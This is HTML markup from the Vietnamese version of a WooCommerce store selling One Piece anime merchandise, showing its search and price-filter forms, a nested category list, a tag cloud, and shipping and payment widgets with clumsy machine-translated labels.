	<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/vi/" data-trp-original-action="https://onepiece.store/vi/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1" data-no-translation="" data-trp-gettext="">Tìm kiếm:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Tìm kiếm sản phẩm..." value="" name="s" />
	<button type="submit" value="Tìm kiếm" class="" data-no-translation="" data-trp-gettext="" data-no-translation-value="">Tìm kiếm</button>
	<input type="hidden" name="post_type" value="product" />
<input type="hidden" name="trp-form-language" value="vi"/></form>
</div><div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Lọc theo giá</span>
<form method="get" action="https://onepiece.store/vi/types/phone-case/" data-trp-original-action="https://onepiece.store/vi/cac-loai/phone-case/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price" data-no-translation="" data-trp-gettext="">Giá tối thiểu</label>
			<input type="text" id="min_price" name="min_price" value="10" data-min="10" placeholder="Giá tối thiểu" data-no-translation-placeholder="" />
			<label class="screen-reader-text" for="max_price" data-no-translation="" data-trp-gettext="">Giá tối đa</label>
			<input type="text" id="max_price" name="max_price" value="30" data-max="30" placeholder="Giá tối đa" data-no-translation-placeholder="" />
						<button type="submit" class="button" data-no-translation="" data-trp-gettext="">Lọc</button>
			<div class="price_label" style="display:none;">
				Giá: <span class="from"></span> - <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
<input type="hidden" name="trp-form-language" value="vi"/></form>

</div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">BỘ SƯU TẬP</span><ul class="product-categories"><li class="cat-item cat-item-3687"><a href="https://onepiece.store/vi/collections/gear-5-collection%f0%9f%94%a5/">Gear 5 Collection🔥</a></li>
<li class="cat-item cat-item-207 cat-parent"><a href="https://onepiece.store/vi/collections/phu-kien-mot-manh/">Phụ kiện One Piece</a><ul class='children'>
<li class="cat-item cat-item-212"><a href="https://onepiece.store/vi/collections/ba-lo-mot-manh/">Balo One Piece</a></li>
<li class="cat-item cat-item-213"><a href="https://onepiece.store/vi/collections/one-piece-bags/">Túi One Piece</a></li>
<li class="cat-item cat-item-220"><a href="https://onepiece.store/vi/collections/one-piece-bracelets/">Vòng tay One Piece</a></li>
<li class="cat-item cat-item-209"><a href="https://onepiece.store/vi/collections/mat-na-mot-manh/">Mặt nạ One Piece</a></li>
<li class="cat-item cat-item-208"><a href="https://onepiece.store/vi/collections/hop-mot-mon-qua/">Hộp quà tặng One Piece</a></li>
<li class="cat-item cat-item-211"><a href="https://onepiece.store/vi/collections/one-piece-keycaps/">Keycaps One Piece</a></li>
<li class="cat-item cat-item-215"><a href="https://onepiece.store/vi/collections/moc-khoa-mot-manh/">Móc khóa One Piece</a></li>
<li class="cat-item cat-item-210"><a href="https://onepiece.store/vi/collections/one-piece-mouse-pads/">Tấm lót chuột One Piece</a></li>
<li class="cat-item cat-item-214"><a href="https://onepiece.store/vi/collections/one-piece-mugs/">One Piece Mugs</a></li>
<li class="cat-item cat-item-221"><a href="https://onepiece.store/vi/collections/one-piece-necklaces/">Dây chuyền One Piece</a></li>
<li class="cat-item cat-item-218"><a href="https://onepiece.store/vi/collections/one-piece-notebook/">Máy tính xách tay One Piece</a></li>
<li class="cat-item cat-item-217"><a href="https://onepiece.store/vi/collections/one-piece-pencil-cases/">Hộp bút chì One Piece</a></li>
<li class="cat-item cat-item-219"><a href="https://onepiece.store/vi/collections/one-piece-pins/">Ghim One Piece</a></li>
<li class="cat-item cat-item-222"><a href="https://onepiece.store/vi/collections/one-piece-playing-cards/">Thẻ chơi One Piece</a></li>
<li class="cat-item cat-item-1773"><a href="https://onepiece.store/vi/collections/one-piece-swords/">One Piece Swords</a></li>
<li class="cat-item cat-item-216"><a href="https://onepiece.store/vi/collections/one-piece-wallets/">Ví One Piece</a></li>
</ul>
</li>
<li class="cat-item cat-item-203 cat-parent"><a href="https://onepiece.store/vi/collections/one-piece-cases/">Các trường hợp One Piece</a><ul class='children'>
<li class="cat-item cat-item-206"><a href="https://onepiece.store/vi/collections/mot-manh-airpod-case/">Hộp đựng Airpod One Piece</a></li>
<li class="cat-item cat-item-204"><a href="https://onepiece.store/vi/collections/vo-mot-manh-cho-iphone/">Vỏ iPhone One Piece</a></li>
<li class="cat-item cat-item-205"><a href="https://onepiece.store/vi/collections/mot-manh-samsung-case/">Vỏ Samsung One Piece</a></li>
</ul>
</li>
<li class="cat-item cat-item-136 cat-parent"><a href="https://onepiece.store/vi/collections/one-piece-charactors/">Ký tự One Piece</a><ul class='children'>
<li class="cat-item cat-item-1113"><a href="https://onepiece.store/vi/collections/bartholomew-kuma-merch/">Bartholomew Kuma Merch</a></li>
<li class="cat-item cat-item-1112"><a href="https://onepiece.store/vi/collections/boa-hancock-merch/">Boa Hancock Merch</a></li>
<li class="cat-item cat-item-1114"><a href="https://onepiece.store/vi/collections/caesar-clown-merch/">Caesar Clown Merch</a></li>
<li class="cat-item cat-item-1098"><a href="https://onepiece.store/vi/collections/charlotte-linlin-merch/">Charlotte LinLin Merch</a></li>
<li class="cat-item cat-item-1099"><a href="https://onepiece.store/vi/collections/donquixote-doflamingo-merch/">Donquixote Doflamingo Merch</a></li>
<li class="cat-item cat-item-1096"><a href="https://onepiece.store/vi/collections/edward-newgate-merch/">Edward Newgate Merch</a></li>
<li class="cat-item cat-item-1100"><a href="https://onepiece.store/vi/collections/franky-merch/">Franky Merch</a></li>
<li class="cat-item cat-item-1095"><a href="https://onepiece.store/vi/collections/mihawk-dracule-merch/">Mihawk Dracule Merch</a></li>
<li class="cat-item cat-item-1002"><a href="https://onepiece.store/vi/collections/khi-d-luffy-merch/">Monkey D Luffy Merch</a></li>
<li class="cat-item cat-item-1121"><a href="https://onepiece.store/vi/collections/monkey-d-dragon-merch/">Monkey D. Dragon Merch</a></li>
<li class="cat-item cat-item-1004"><a href="https://onepiece.store/vi/collections/nami-merch/">Nami Merch</a></li>
<li class="cat-item cat-item-1103"><a href="https://onepiece.store/vi/collections/portgas-d-ace-merch/">Portgas D. Ace Merch</a></li>
<li class="cat-item cat-item-1003"><a href="https://onepiece.store/vi/collections/rononoa-zoro-merch/">Rononoa Zoro Merch</a></li>
<li class="cat-item cat-item-1092"><a href="https://onepiece.store/vi/collections/sabo-merch/">Sabo Merch</a></li>
<li class="cat-item cat-item-1006"><a href="https://onepiece.store/vi/collections/sanji-merch/">Sanji Merch</a></li>
<li class="cat-item cat-item-1093"><a href="https://onepiece.store/vi/collections/shanks-merch/">Shanks Merch</a></li>
<li class="cat-item cat-item-1005"><a href="https://onepiece.store/vi/collections/tony-tony-chopper-merch/">Tony Tony Chopper Merch</a></li>
<li class="cat-item cat-item-1097"><a href="https://onepiece.store/vi/collections/trafalgar-d-water-law-merch/">Trafalgar D. Water Law Merch</a></li>
<li class="cat-item cat-item-1091"><a href="https://onepiece.store/vi/collections/usopp-merch/">Usopp Merch</a></li>
</ul>
</li>
<li class="cat-item cat-item-172 cat-parent"><a href="https://onepiece.store/vi/collections/mot-manh-vai/">One Piece vải</a><ul class='children'>
<li class="cat-item cat-item-180"><a href="https://onepiece.store/vi/collections/mu-len-mot-manh/">Beanies One Piece</a></li>
<li class="cat-item cat-item-187"><a href="https://onepiece.store/vi/collections/one-piece-bikini/">One Piece Bikini</a></li>
<li class="cat-item cat-item-185"><a href="https://onepiece.store/vi/collections/one-piece-gloves/">Găng tay One Piece</a></li>
<li class="cat-item cat-item-179"><a href="https://onepiece.store/vi/collections/one-piece-hats-caps/">Mũ &amp; Mũ One Piece</a></li>
<li class="cat-item cat-item-175 cat-parent"><a href="https://onepiece.store/vi/collections/ao-hoodie-mot-manh-2/">Áo khoác hoodie One Piece</a>	<ul class='children'>
<li class="cat-item cat-item-3350"><a href="https://onepiece.store/vi/collections/embroidered-hoodie/">áo hoodie thêu</a></li>
	</ul>
</li>
<li class="cat-item cat-item-176"><a href="https://onepiece.store/vi/collections/ao-khoac-mot-manh/">Áo khoác One Piece</a></li>
<li class="cat-item cat-item-186"><a href="https://onepiece.store/vi/collections/kimono-mot-manh/">One Piece Kimono</a></li>
<li class="cat-item cat-item-181"><a href="https://onepiece.store/vi/collections/one-piece-pants-joggers/">One Piece Quần &amp; Máy chạy bộ</a></li>
<li class="cat-item cat-item-182"><a href="https://onepiece.store/vi/collections/giay-mot-manh/">Giày One Piece</a></li>
<li class="cat-item cat-item-184"><a href="https://onepiece.store/vi/collections/one-piece-slippers/">Dép đi trong nhà One Piece</a></li>
<li class="cat-item cat-item-183"><a href="https://onepiece.store/vi/collections/one-piece-socks/">Vớ One Piece</a></li>
<li class="cat-item cat-item-174"><a href="https://onepiece.store/vi/collections/one-piece-sweatshirts/">Áo khoác nỉ One Piece</a></li>
<li class="cat-item cat-item-173 cat-parent"><a href="https://onepiece.store/vi/collections/ao-thun-mot-manh-2/">Áo phông One Piece</a>	<ul class='children'>
<li class="cat-item cat-item-3620"><a href="https://onepiece.store/vi/collections/one-piece-hawaiian-t-shirt/">One Piece Hawaiian T-shirt</a></li>
	</ul>
</li>
<li class="cat-item cat-item-3312"><a href="https://onepiece.store/vi/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/">One Piece Ugly Christmas Sweaters 🎅🏼🎄</a></li>
</ul>
</li>
<li class="cat-item cat-item-188 cat-parent"><a href="https://onepiece.store/vi/collections/one-piece-cosplay/">One Piece Cosplay</a><ul class='children'>
<li class="cat-item cat-item-189"><a href="https://onepiece.store/vi/collections/one-piece-men-cosplay/">One Piece Nam Cosplay</a></li>
<li class="cat-item cat-item-191"><a href="https://onepiece.store/vi/collections/one-piece-wigs-hair/">Tóc giả &amp; Tóc One Piece</a></li>
<li class="cat-item cat-item-190"><a href="https://onepiece.store/vi/collections/mot-manh-nu-cosplay/">Cosplay nữ One Piece</a></li>
</ul>
</li>
<li class="cat-item cat-item-223 cat-parent"><a href="https://onepiece.store/vi/collections/trang-tri-mot-manh/">Trang trí One Piece</a><ul class='children'>
<li class="cat-item cat-item-229"><a href="https://onepiece.store/vi/collections/one-piece-bedding-sets/">Bộ chăn ga gối One Piece</a></li>
<li class="cat-item cat-item-230"><a href="https://onepiece.store/vi/collections/mot-manh-chan/">Chăn One Piece</a></li>
<li class="cat-item cat-item-228"><a href="https://onepiece.store/vi/collections/one-piece-body-pillows-dakimakura/">Gối cơ thể One Piece / Dakimakura</a></li>
<li class="cat-item cat-item-227"><a href="https://onepiece.store/vi/collections/one-piece-pillows/">Gối One Piece</a></li>
<li class="cat-item cat-item-225 cat-parent"><a href="https://onepiece.store/vi/collections/mot-manh-ap-phich/">Áp phích One Piece</a>	<ul class='children'>
<li class="cat-item cat-item-3063 cat-parent"><a href="https://onepiece.store/vi/collections/one-piece-wanted-posters/">Áp phích truy nã One Piece</a>		<ul class='children'>
<li class="cat-item cat-item-3072"><a href="https://onepiece.store/vi/collections/boa-hancock-wanted-posters/">Áp phích Truy nã Boa Hancock</a></li>
<li class="cat-item cat-item-3066"><a href="https://onepiece.store/vi/collections/caesar-clown-wanted-posters/">Áp phích truy nã chú hề Caesar</a></li>
<li class="cat-item cat-item-3064"><a href="https://onepiece.store/vi/collections/monkey-d-luffy-wanted-posters/">Áp phích truy nã của Monkey D Luffy</a></li>
<li class="cat-item cat-item-3068"><a href="https://onepiece.store/vi/collections/monkey-d-dragon-wanted-posters/">Áp phích truy nã Monkey D. Dragon</a></li>
<li class="cat-item cat-item-3065"><a href="https://onepiece.store/vi/collections/nami-wanted-posters/">Áp phích truy nã Nami</a></li>
<li class="cat-item cat-item-3067"><a href="https://onepiece.store/vi/collections/portgas-d-ace-wanted-posters/">Áp phích truy nã Portgas D. Ace</a></li>
<li class="cat-item cat-item-3069"><a href="https://onepiece.store/vi/collections/rononoa-zoro-wanted-posters/">Áp phích truy nã Rononoa Zoro</a></li>
<li class="cat-item cat-item-3070"><a href="https://onepiece.store/vi/collections/sanji-wanted-posters/">Áp phích truy nã Sanji</a></li>
<li class="cat-item cat-item-3071"><a href="https://onepiece.store/vi/collections/tony-tony-chopper-wanted-posters/">Áp phích truy nã Tony Tony Chopper</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-226"><a href="https://onepiece.store/vi/collections/one-piece-puzzles/">Câu đố One Piece</a></li>
<li class="cat-item cat-item-231"><a href="https://onepiece.store/vi/collections/one-piece-rugs/">Thảm One Piece</a></li>
<li class="cat-item cat-item-224"><a href="https://onepiece.store/vi/collections/one-piece-wall-arts/">Tường nghệ thuật One Piece</a></li>
</ul>
</li>
<li class="cat-item cat-item-3950"><a href="https://onepiece.store/vi/collections/one-piece-egghead-arc/">One Piece Egghead Arc</a></li>
<li class="cat-item cat-item-3859 cat-parent"><a href="https://onepiece.store/vi/collections/one-piece-embroidered-cloth/">One Piece Embroidered Cloth</a><ul class='children'>
<li class="cat-item cat-item-3860"><a href="https://onepiece.store/vi/collections/one-piece-embroidered-hoodie/">One Piece Embroidered Hoodie</a></li>
<li class="cat-item cat-item-3863"><a href="https://onepiece.store/vi/collections/one-piece-embroidered-sweatshirt/">One Piece Embroidered Sweatshirt</a></li>
<li class="cat-item cat-item-3862"><a href="https://onepiece.store/vi/collections/one-piece-embroidered-t-shirt/">One Piece Embroidered T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-197 cat-parent"><a href="https://onepiece.store/vi/collections/do-choi-mot-manh-2/">Hình &amp; Đồ chơi One Piece</a><ul class='children'>
<li class="cat-item cat-item-202"><a href="https://onepiece.store/vi/collections/one-piece-3d-lamps/">Đèn 3D One Piece</a></li>
<li class="cat-item cat-item-198"><a href="https://onepiece.store/vi/collections/one-piece-action-figures/">Hình hành động One Piece</a></li>
<li class="cat-item cat-item-200"><a href="https://onepiece.store/vi/collections/one-piece-funko-pop/">One Piece Funko Pop</a></li>
<li class="cat-item cat-item-201"><a href="https://onepiece.store/vi/collections/one-piece-plushies/">One Piece Plushies</a></li>
</ul>
</li>
<li class="cat-item cat-item-3784"><a href="https://onepiece.store/vi/collections/one-piece-halloween-%f0%9f%91%bb%e2%98%a0%ef%b8%8f/">One Piece Halloween 👻☠️</a></li>
<li class="cat-item cat-item-3744"><a href="https://onepiece.store/vi/collections/one-piece-live-action-collection%e2%9d%a4%ef%b8%8f%f0%9f%94%a5/">One Piece Live Action Collection❤️‍🔥</a></li>
<li class="cat-item cat-item-3933"><a href="https://onepiece.store/vi/collections/one-piece-valentine-collection-%f0%9f%92%9d/">One Piece Valentine Collection 💝</a></li>
<li class="cat-item cat-item-192 cat-parent"><a href="https://onepiece.store/vi/collections/mot-mon-do-tap-luyen/">Bánh răng tập luyện One Piece</a><ul class='children'>
<li class="cat-item cat-item-194"><a href="https://onepiece.store/vi/collections/one-piece-compression-long-sleeves/">One Piece Compression (áo dài tay)</a></li>
<li class="cat-item cat-item-195"><a href="https://onepiece.store/vi/collections/one-piece-tank-tops/">Đầu xe tăng One Piece</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://onepiece.store/vi/collections/others/">Khác</a></li>
</ul></div><div id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">THẺ PHỔ BIẾN</span><div class="tagcloud"><a href="https://onepiece.store/vi/themes/ace/" class="tag-cloud-link tag-link-234 tag-link-position-1" style="font-size: 18.116788321168pt;" aria-label="Ace (124 sản phẩm)" data-no-translation-aria-label="">Át chủ</a>
<a href="https://onepiece.store/vi/themes/anime/" class="tag-cloud-link tag-link-1173 tag-link-position-2" style="font-size: 12.700729927007pt;" aria-label="anime (36 sản phẩm)" data-no-translation-aria-label="">phim hoạt hình</a>
<a href="https://onepiece.store/vi/themes/boa-hancock/" class="tag-cloud-link tag-link-241 tag-link-position-3" style="font-size: 8pt;" aria-label="Boa Hancock (12 sản phẩm)" data-no-translation-aria-label="">Boa Hancock</a>
<a href="https://onepiece.store/vi/themes/brook/" class="tag-cloud-link tag-link-250 tag-link-position-4" style="font-size: 12.394160583942pt;" aria-label="Brook (34 sản phẩm)" data-no-translation-aria-label="">Brook</a>
<a href="https://onepiece.store/vi/themes/chopper/" class="tag-cloud-link tag-link-253 tag-link-position-5" style="font-size: 14.948905109489pt;" aria-label="Chopper (61 sản phẩm)" data-no-translation-aria-label="">Dao bầu</a>
<a href="https://onepiece.store/vi/themes/embroidered/" class="tag-cloud-link tag-link-3352 tag-link-position-6" style="font-size: 10.759124087591pt;" aria-label="embroidered (23 sản phẩm)" data-no-translation-aria-label="">thêu</a>
<a href="https://onepiece.store/vi/themes/feed-custom_label_0-onepiece/" class="tag-cloud-link tag-link-1170 tag-link-position-7" style="font-size: 13.722627737226pt;" aria-label="feed-custom_label_0-onepiece (46 sản phẩm)" data-no-translation-aria-label="">feed-custom_label_0-onepiece</a>
<a href="https://onepiece.store/vi/themes/feed-custom_label_4-ugly-sweater/" class="tag-cloud-link tag-link-3313 tag-link-position-8" style="font-size: 13.824817518248pt;" aria-label="feed-custom_label_4-ugly-sweater (47 sản phẩm)" data-no-translation-aria-label="">feed-custom_label_4-ugly-sweater</a>
<a href="https://onepiece.store/vi/themes/franky/" class="tag-cloud-link tag-link-259 tag-link-position-9" style="font-size: 12.087591240876pt;" aria-label="Franky (31 sản phẩm)" data-no-translation-aria-label="">Franky</a>
<a href="https://onepiece.store/vi/themes/hoodie1/" class="tag-cloud-link tag-link-3355 tag-link-position-10" style="font-size: 10.759124087591pt;" aria-label="hoodie1 (23 sản phẩm)" data-no-translation-aria-label="">áo hoodie1</a>
<a href="https://onepiece.store/vi/themes/kimono/" class="tag-cloud-link tag-link-1225 tag-link-position-11" style="font-size: 9.2262773722628pt;" aria-label="KIMONO (16 sản phẩm)" data-no-translation-aria-label="">KIMONO</a>
<a href="https://onepiece.store/vi/themes/luffy/" class="tag-cloud-link tag-link-242 tag-link-position-12" style="font-size: 22pt;" aria-label="Luffy (298 sản phẩm)" data-no-translation-aria-label="">Luffy</a>
<a href="https://onepiece.store/vi/themes/mihawk/" class="tag-cloud-link tag-link-360 tag-link-position-13" style="font-size: 8.4087591240876pt;" aria-label="Mihawk (13 sản phẩm)" data-no-translation-aria-label="">Mihawk</a>
<a href="https://onepiece.store/vi/themes/nami/" class="tag-cloud-link tag-link-260 tag-link-position-14" style="font-size: 14.540145985401pt;" aria-label="Nami (55 sản phẩm)" data-no-translation-aria-label="">Nami</a>
<a href="https://onepiece.store/vi/themes/one-piece/" class="tag-cloud-link tag-link-1140 tag-link-position-15" style="font-size: 19.138686131387pt;" aria-label="one piece (157 sản phẩm)" data-no-translation-aria-label="">một miêng</a>
<a href="https://onepiece.store/vi/themes/one-piece-accessories/" class="tag-cloud-link tag-link-2191 tag-link-position-16" style="font-size: 8.7153284671533pt;" aria-label="One Piece Accessories (14 sản phẩm)" data-no-translation-aria-label="">Phụ kiện One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-action-figures/" class="tag-cloud-link tag-link-2062 tag-link-position-17" style="font-size: 8.9197080291971pt;" aria-label="one piece action figures (15 sản phẩm)" data-no-translation-aria-label="">nhân vật hành động một mảnh</a>
<a href="https://onepiece.store/vi/themes/one-piece-anime/" class="tag-cloud-link tag-link-1328 tag-link-position-18" style="font-size: 15.970802919708pt;" aria-label="one piece anime (77 sản phẩm)" data-no-translation-aria-label="">một mảnh anime</a>
<a href="https://onepiece.store/vi/themes/one-piece-beanies/" class="tag-cloud-link tag-link-2791 tag-link-position-19" style="font-size: 9.2262773722628pt;" aria-label="One Piece Beanies (16 sản phẩm)" data-no-translation-aria-label="">Beanies One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-clothing/" class="tag-cloud-link tag-link-2101 tag-link-position-20" style="font-size: 8.7153284671533pt;" aria-label="One Piece Clothing (14 sản phẩm)" data-no-translation-aria-label="">Quần áo One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-decor/" class="tag-cloud-link tag-link-2374 tag-link-position-21" style="font-size: 8.9197080291971pt;" aria-label="One Piece Decor (15 sản phẩm)" data-no-translation-aria-label="">Trang trí One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-decoration/" class="tag-cloud-link tag-link-1966 tag-link-position-22" style="font-size: 11.576642335766pt;" aria-label="One Piece Decoration (28 sản phẩm)" data-no-translation-aria-label="">Trang trí One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-gift/" class="tag-cloud-link tag-link-1921 tag-link-position-23" style="font-size: 15.868613138686pt;" aria-label="One Piece Gift (74 sản phẩm)" data-no-translation-aria-label="">Quà tặng One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-gift-for-fan/" class="tag-cloud-link tag-link-2099 tag-link-position-24" style="font-size: 10.963503649635pt;" aria-label="one piece gift for fan (24 sản phẩm)" data-no-translation-aria-label="">một món quà cho người hâm mộ</a>
<a href="https://onepiece.store/vi/themes/one-piece-hoodie/" class="tag-cloud-link tag-link-1007 tag-link-position-25" style="font-size: 16.788321167883pt;" aria-label="One Piece Hoodie (92 sản phẩm)" data-no-translation-aria-label="">Áo khoác One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-knitted-hats/" class="tag-cloud-link tag-link-2792 tag-link-position-26" style="font-size: 9.2262773722628pt;" aria-label="One Piece Knitted Hats (16 sản phẩm)" data-no-translation-aria-label="">Mũ dệt kim One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-lovers-gift/" class="tag-cloud-link tag-link-1922 tag-link-position-27" style="font-size: 11.065693430657pt;" aria-label="One Piece Lovers Gift (25 sản phẩm)" data-no-translation-aria-label="">Quà tặng người yêu One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-manga/" class="tag-cloud-link tag-link-1918 tag-link-position-28" style="font-size: 8.4087591240876pt;" aria-label="One Piece Manga (13 sản phẩm)" data-no-translation-aria-label="">truyện tranh One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-merch/" class="tag-cloud-link tag-link-1917 tag-link-position-29" style="font-size: 16.992700729927pt;" aria-label="One Piece Merch (96 sản phẩm)" data-no-translation-aria-label="">Hàng hóa One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-merchandise/" class="tag-cloud-link tag-link-2098 tag-link-position-30" style="font-size: 16.686131386861pt;" aria-label="one piece merchandise (91 sản phẩm)" data-no-translation-aria-label="">hàng hóa một mảnh</a>
<a href="https://onepiece.store/vi/themes/one-piece-store/" class="tag-cloud-link tag-link-1008 tag-link-position-31" style="font-size: 16.686131386861pt;" aria-label="One Piece Store (90 sản phẩm)" data-no-translation-aria-label="">Cửa hàng One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-wanted-posters/" class="tag-cloud-link tag-link-3073 tag-link-position-32" style="font-size: 13.007299270073pt;" aria-label="One Piece Wanted Posters (39 sản phẩm)" data-no-translation-aria-label="">Áp phích truy nã One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-winter-hats/" class="tag-cloud-link tag-link-2793 tag-link-position-33" style="font-size: 9.2262773722628pt;" aria-label="One Piece Winter Hats (16 sản phẩm)" data-no-translation-aria-label="">Mũ mùa đông One Piece</a>
<a href="https://onepiece.store/vi/themes/robin/" class="tag-cloud-link tag-link-261 tag-link-position-34" style="font-size: 12.598540145985pt;" aria-label="Robin (35 sản phẩm)" data-no-translation-aria-label="">Robin</a>
<a href="https://onepiece.store/vi/themes/sabo/" class="tag-cloud-link tag-link-349 tag-link-position-35" style="font-size: 11.474452554745pt;" aria-label="Sabo (27 sản phẩm)" data-no-translation-aria-label="">Sabo</a>
<a href="https://onepiece.store/vi/themes/sanji/" class="tag-cloud-link tag-link-251 tag-link-position-36" style="font-size: 14.642335766423pt;" aria-label="Sanji (57 sản phẩm)" data-no-translation-aria-label="">Sanji</a>
<a href="https://onepiece.store/vi/themes/sc-10119168-all-over-printed-shirts-714/" class="tag-cloud-link tag-link-1159 tag-link-position-37" style="font-size: 13.824817518248pt;" aria-label="sc-10119168-all-over-printed-shirts-714 (47 sản phẩm)" data-no-translation-aria-label="">sc-10119168-áo-in-tất-cả-714</a>
<a href="https://onepiece.store/vi/themes/sc-10119168-unisex-kimono-981/" class="tag-cloud-link tag-link-1139 tag-link-position-38" style="font-size: 11.576642335766pt;" aria-label="sc-10119168-unisex-kimono-981 (28 sản phẩm)" data-no-translation-aria-label="">sc-10119168-unisex-kimono-981</a>
<a href="https://onepiece.store/vi/themes/sc-10358697-hoodies-1093/" class="tag-cloud-link tag-link-3354 tag-link-position-39" style="font-size: 9.5328467153285pt;" aria-label="sc-10358697-hoodies-1093 (17 sản phẩm)" data-no-translation-aria-label="">sc-10358697-hoodies-1093</a>
<a href="https://onepiece.store/vi/themes/shanks/" class="tag-cloud-link tag-link-327 tag-link-position-40" style="font-size: 9.7372262773723pt;" aria-label="Shanks (18 sản phẩm)" data-no-translation-aria-label="">Shanks</a>
<a href="https://onepiece.store/vi/themes/trafalgar-law/" class="tag-cloud-link tag-link-254 tag-link-position-41" style="font-size: 16.07299270073pt;" aria-label="Trafalgar Law (79 sản phẩm)" data-no-translation-aria-label="">Luật Trafalgar</a>
<a href="https://onepiece.store/vi/themes/ugly/" class="tag-cloud-link tag-link-1174 tag-link-position-42" style="font-size: 15.153284671533pt;" aria-label="ugly (63 sản phẩm)" data-no-translation-aria-label="">xấu xí</a>
<a href="https://onepiece.store/vi/themes/usopp/" class="tag-cloud-link tag-link-252 tag-link-position-43" style="font-size: 12.700729927007pt;" aria-label="Usopp (36 sản phẩm)" data-no-translation-aria-label="">Usopp</a>
<a href="https://onepiece.store/vi/themes/whitebeard/" class="tag-cloud-link tag-link-264 tag-link-position-44" style="font-size: 10.963503649635pt;" aria-label="Whitebeard (24 sản phẩm)" data-no-translation-aria-label="">Bộ râu trắng</a>
<a href="https://onepiece.store/vi/themes/zoro/" class="tag-cloud-link tag-link-243 tag-link-position-45" style="font-size: 19.240875912409pt;" aria-label="Zoro (160 sản phẩm)" data-no-translation-aria-label="">Zoro</a></div></div></div><!-- #secondary -->
<div class="filters close-drawer"></div>
</div>

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-rocket-location-hash="3c7c8be28cbab90bcde78a5619a39fe7" class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Giao hàng trên toàn thế giới</span><div class="textwidget custom-html-widget"><p>Chúng tôi gửi đến hơn 200 quốc gia
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Tự tin mua sắm</span><div class="textwidget custom-html-widget"><p>
	Được bảo vệ 24/7 từ nhấp chuột đến giao hàng
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Bảo hành quốc tế</span><div class="textwidget custom-html-widget"><p>
	Được cung cấp tại quốc gia sử dụng
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Kiểm tra an toàn 100%</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-18" class="widget widget_text"><span class="gamma widget-title">💝 Thẻ quà tặng cửa hàng One Piece ✨</span>			<div class="textwidget"><p><a href="https://onepiece.store/shop/one-piece-store-gift-card/"><img decoding="async" class="aligncenter" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/one-piece-giftcard.jpg" alt="giftcard one piece - One Piece Store" /></a></p>
</div>
		</div><div id="text-10" class="widget widget_text"><span class="gamma widget-title">Công ty chúng tôi</span>			<div class="textwidget"><ul>
<li><a href="https://onepiece.store/vi/ve-chung-toi/">Về chúng tôi</a></li>
<li><a href="https://onepiece.store/vi/dieu-khoan-va-dieu-kien/"><span style="font-weight: 400;">Điều khoản và điều kiện</span></a></li>
<li><a href="https://onepiece.store/vi/chinh-sach-bao-mat/">Chính sách quyền riêng tư</a></li>
